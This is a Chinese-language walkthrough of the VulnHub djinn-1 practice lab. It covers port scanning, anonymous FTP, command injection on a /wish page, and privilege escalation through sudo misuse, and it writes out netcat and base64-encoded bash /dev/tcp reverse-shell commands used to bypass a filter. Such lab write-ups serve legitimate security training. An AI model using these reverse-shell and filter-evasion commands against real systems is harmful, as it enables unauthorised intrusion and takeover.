综合实战第三章

异常端口实战

环境准备

靶场下载:https://www.vulnhub.com/entry/djinn-1,397/

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:djinn 192.168.3.171

信息搜集



先扫描端口

nmap -p- -A 192.168.3.171

有FTP服务,可以先看看



ftp 192.168.3.171

anonymous

里面有三个文件

把他们都下载下来

get creds.txt

get game.txt

get message.txt

把这三个文件都看看有啥东西



也没啥玩意,先看看7331端口吧

先扫描一下



gobuster dir -u http://192.168.3.171:7331 -w /usr/share/wordlists/dirb/big.txt

扫出来这俩玩意,去看看



在/wish里看到这个

输入id,发现确实会输出,说明有命令执行漏洞

那么久可以构造nc

nc -e /bin/sh 192.168.3.134 1234

说明可能会屏蔽某些字符



那么用base64加密

echo 'bash -i >& /dev/tcp/192.168.3.134/1234 0>&1' | base64

然后在命令行中输入

echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTM0LzEyMzQgMD4mMQo= | base64 -d | bash



nc成功连接

提权



查看一下/etc/passwd

去看看/home



在nitish里找到一个user.txt

但是没有权限

查看一下文件权限

ls -la



进入.dev目录

看到creds.txt,里面有账号和密码

可以提权





先打开一个terminal

python -c 'import pty;pty.spawn("/bin/bash")'

然后进入nitish用户

su nitish



可以去看看user.txt里面有啥玩意了

cat user.txt

10aay8289ptgguy1pvfa73alzusyyx3c

不知道这个是干啥用的,先存起来





查看别的权限

sudo -l

看看genie里有啥

genie -h



可以提权到sam这个用户

sudo -u sam genie -cmd whoami

再看一眼别的权限

sudo -l

看到有个用root权限的



在sam文件夹下面有.py文件

把他传送到本地进行反编译

python -m SimpleHTTPServer

在本机

wget http://192.168.3.171:8000/.pyc

进行反编译

uncompyle6 -o app.py app.pyc

编译完之后查看一下

根据代码审计



使用命令

sudo -u root /root/lago

2

num



提权到root,结束!